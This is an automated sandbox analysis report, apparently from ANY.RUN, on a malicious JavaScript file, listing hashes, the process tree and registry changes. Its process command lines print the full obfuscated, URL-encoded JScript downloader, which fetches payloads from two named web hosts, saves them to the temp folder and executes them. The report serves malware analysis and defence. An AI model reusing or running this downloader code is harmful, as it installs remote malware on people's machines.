
| File name: | 20170504_2d857bd5aad2490e289916e54539eae6.js |
| Full analysis: | https://app.any.run/tasks/38b629a9-4d9d-4050-bdc8-feac1feaf7b9 |
| Verdict: | Malicious activity |
| Analysis date: | October 20, 2020, 08:20:08 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines, with no line terminators |
| MD5: | 5D95E277507B264A0111DC6437194565 |
| SHA1: | 0F4201DFA3C7B7F1B3D9BCF8F76E9A3CDC660EF0 |
| SHA256: | E07E276DD7D418D1AC890FC27B4D346C43891271DCA00975365F35ACEAD27636 |
| SSDEEP: | 192:2qSDf8PUmO46vdvKjUJesrKYyoqmLz7FLDRD:3SDf8PD2VKjOHrq9kdR |
MALICIOUS
No malicious indicators.SUSPICIOUS
Executes scripts
- cmd.exe (PID: 3416)
Starts CMD.EXE for commands execution
- WScript.exe (PID: 2540)
INFO
Manual execution by user
- NOTEPAD.EXE (PID: 896)
- explorer.exe (PID: 3408)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
45
Monitored processes
6
Malicious processes
0
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|







| 896 | "C:\Windows\system32\NOTEPAD.EXE" C:\Users\admin\AppData\Local\Temp\76782785.TXT | C:\Windows\system32\NOTEPAD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2540 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\20170504_2d857bd5aad2490e289916e54539eae6.js" | C:\Windows\System32\WScript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2552 | timeout 3 | C:\Windows\system32\timeout.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: timeout - pauses command processing Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2648 | wscript /E:JScript C:\Users\admin\AppData\Local\Temp\76782785.TXT "%28function%28%29%7B%3BtQINHnv%3D%20%2824219%2C%22%25T%22+%22EMP%25%22%29%3BeAtBFv%3D%20%2830004%2C%22Ex%22+%22ec%22%29%3BRDPOj%3D%20%2832030%2C%22ne%22+%22w%20ActiveXObject%28%5C%22ADODB.Stream%5C%22%29%22%29%3BpiGnjEx%3D%20%2884954%2C%22op%22+%22en%22%29%3BGWZam%3D%20%2857011%2C%22Ex%22+%22pandEnvironmentStrings%22%29%3BKtcbl%3D%20%2880330%2C%22ht%22+%22tp%3A//horcor.com/ese.tf%22%29%3BzEIJ%3D%20%2834953%2C%22ty%22+%22pe%22%29%3BTwSRQ%3D%20%283016%2C%22ne%22+%22w%20ActiveXObject%28%5C%22Msxml2.ServerXMLHTTP%5C%22%29%22%29%3BohjQCX%3D%20%2842836%2C%22ev%22+%22al%22%29%3BMjrI%3D%20%2847115%2C%22sa%22+%22veToFile%22%29%3BBLaOGnI%3D%20%2825381%2C%22ht%22+%22tp%3A//www.nemcicenadhanou.cz/nvdtime.prs%22%29%3BHSMGaIEQ%3D%20%2818246%2C%22se%22+%22nd%22%29%3BAtZT%3D%20%2835382%2C%22Wr%22+%22ite%22%29%3BFFMNzrO%3D%20%2821478%2C%22re%22+%22sponseBody%22%29%3BajtgFv%3D%20%2872806%2C%22GE%22+%22T%22%29%3BiLmLQXZ%3D%20%2891961%2C%22%5C%5C%22+%22tmp484430.361%22%29%3BNuRV%3D%20%282861%2C%22ne%22+%22w%20ActiveXObject%28%5C%22WScript.Shell%5C%22%29%22%29%3BqjlCf%3D%20%2841901%2Cthis%5BohjQCX%5D%28NuRV%29%29%3BnwPG%3D%20%2892838%2Cthis%5BohjQCX%5D%28RDPOj%29%29%3BvPpgA%3D%20%2892787%2Cthis%5BohjQCX%5D%28TwSRQ%29%29%3BCMqpUgZb%3D%20%2831987%2CqjlCf%5BGWZam%5D%28tQINHnv%29+iLmLQXZ%29%3BnwPG%5BzEIJ%5D%3D%20%2888058%2C1%29%3BnwPG%5BpiGnjEx%5D%28%29%3BrcZXxqc%3D%20%281768%2Cnull%29%3Btry%7BvPpgA%5BpiGnjEx%5D%28ajtgFv%2CKtcbl%2Cfalse%29%3BvPpgA%5BHSMGaIEQ%5D%28%29%3BrcZXxqc%3D%20%2869370%2CvPpgA%5BFFMNzrO%5D%29%3BnwPG%5BAtZT%5D%28rcZXxqc%29%3B%7Dcatch%28eKiNjSK%29%7B%7Dif%28null%3D%3DrcZXxqc%29%7Btry%7BvPpgA%5BpiGnjEx%5D%28ajtgFv%2CBLaOGnI%2Cfalse%29%3BvPpgA%5BHSMGaIEQ%5D%28%29%3BrcZXxqc%3D%20%2818265%2CvPpgA%5BFFMNzrO%5D%29%3BnwPG%5BAtZT%5D%28rcZXxqc%29%3B%7Dcatch%28lEwiG%29%7B%7D%7DnwPG%5BMjrI%5D%28CMqpUgZb%2C2%29%3BqjlCf%5BeAtBFv%5D%28CMqpUgZb%29%3B%7D%29%28%29%3B" | C:\Windows\system32\wscript.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 3408 | "C:\Windows\explorer.exe" | C:\Windows\explorer.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3416 | "C:\Windows\System32\cmd.exe" /c echo eval(unescape(WScript.Arguments(0))) > C:\Users\admin\AppData\Local\Temp\76782785.TXT && timeout 3 && wscript /E:JScript C:\Users\admin\AppData\Local\Temp\76782785.TXT "%28function%28%29%7B%3BtQINHnv%3D%20%2824219%2C%22%25T%22+%22EMP%25%22%29%3BeAtBFv%3D%20%2830004%2C%22Ex%22+%22ec%22%29%3BRDPOj%3D%20%2832030%2C%22ne%22+%22w%20ActiveXObject%28%5C%22ADODB.Stream%5C%22%29%22%29%3BpiGnjEx%3D%20%2884954%2C%22op%22+%22en%22%29%3BGWZam%3D%20%2857011%2C%22Ex%22+%22pandEnvironmentStrings%22%29%3BKtcbl%3D%20%2880330%2C%22ht%22+%22tp%3A//horcor.com/ese.tf%22%29%3BzEIJ%3D%20%2834953%2C%22ty%22+%22pe%22%29%3BTwSRQ%3D%20%283016%2C%22ne%22+%22w%20ActiveXObject%28%5C%22Msxml2.ServerXMLHTTP%5C%22%29%22%29%3BohjQCX%3D%20%2842836%2C%22ev%22+%22al%22%29%3BMjrI%3D%20%2847115%2C%22sa%22+%22veToFile%22%29%3BBLaOGnI%3D%20%2825381%2C%22ht%22+%22tp%3A//www.nemcicenadhanou.cz/nvdtime.prs%22%29%3BHSMGaIEQ%3D%20%2818246%2C%22se%22+%22nd%22%29%3BAtZT%3D%20%2835382%2C%22Wr%22+%22ite%22%29%3BFFMNzrO%3D%20%2821478%2C%22re%22+%22sponseBody%22%29%3BajtgFv%3D%20%2872806%2C%22GE%22+%22T%22%29%3BiLmLQXZ%3D%20%2891961%2C%22%5C%5C%22+%22tmp484430.361%22%29%3BNuRV%3D%20%282861%2C%22ne%22+%22w%20ActiveXObject%28%5C%22WScript.Shell%5C%22%29%22%29%3BqjlCf%3D%20%2841901%2Cthis%5BohjQCX%5D%28NuRV%29%29%3BnwPG%3D%20%2892838%2Cthis%5BohjQCX%5D%28RDPOj%29%29%3BvPpgA%3D%20%2892787%2Cthis%5BohjQCX%5D%28TwSRQ%29%29%3BCMqpUgZb%3D%20%2831987%2CqjlCf%5BGWZam%5D%28tQINHnv%29+iLmLQXZ%29%3BnwPG%5BzEIJ%5D%3D%20%2888058%2C1%29%3BnwPG%5BpiGnjEx%5D%28%29%3BrcZXxqc%3D%20%281768%2Cnull%29%3Btry%7BvPpgA%5BpiGnjEx%5D%28ajtgFv%2CKtcbl%2Cfalse%29%3BvPpgA%5BHSMGaIEQ%5D%28%29%3BrcZXxqc%3D%20%2869370%2CvPpgA%5BFFMNzrO%5D%29%3BnwPG%5BAtZT%5D%28rcZXxqc%29%3B%7Dcatch%28eKiNjSK%29%7B%7Dif%28null%3D%3DrcZXxqc%29%7Btry%7BvPpgA%5BpiGnjEx%5D%28ajtgFv%2CBLaOGnI%2Cfalse%29%3BvPpgA%5BHSMGaIEQ%5D%28%29%3BrcZXxqc%3D%20%2818265%2CvPpgA%5BFFMNzrO%5D%29%3BnwPG%5BAtZT%5D%28rcZXxqc%29%3B%7Dcatch%28lEwiG%29%7B%7D%7DnwPG%5BMjrI%5D%28CMqpUgZb%2C2%29%3BqjlCf%5BeAtBFv%5D%28CMqpUgZb%29%3B%7D%29%28%29%3B" | C:\Windows\System32\cmd.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
164
Read events
160
Write events
4
Delete events
0
Modification events
| (PID) Process: | (2540) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2540) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
Executable files
0
Suspicious files
0
Text files
1
Unknown types
0
